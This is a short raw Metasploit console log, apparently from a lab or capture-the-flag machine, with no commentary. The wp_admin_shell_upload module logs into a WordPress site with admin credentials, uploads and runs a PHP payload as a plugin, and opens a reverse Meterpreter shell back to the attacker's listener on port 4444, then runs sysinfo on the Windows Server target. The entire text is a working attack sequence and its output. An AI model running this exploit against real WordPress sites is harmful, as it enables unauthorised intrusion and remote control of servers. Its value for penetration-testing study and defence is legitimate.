 msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.16.23:4444
[*] Authenticating with WordPress using admin:P@s5w0rd!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/vwwhMqknRo/PpwI
[*] Sending stage (39282 bytes) to 10.10.10.29
[+] Deleted PpwIZPqsFe.php
[+] Deleted vwwhMqknRo.php
[*] Meterpreter session 1 opened (10.10.16.23:4444 -> 10.10.10.29:
56476) at 2021-06-16 15:27:08 +0800
[!] This exploit may require manual cleanup of '../vwwhMqknRo' on
the target
meterpreter > sysinfo
Computer    : SHIELD
OS          : Windows NT SHIELD 10.0 build 14393 (Windows Server 2
016) i586
Meterpreter : php/windows
meterpreter >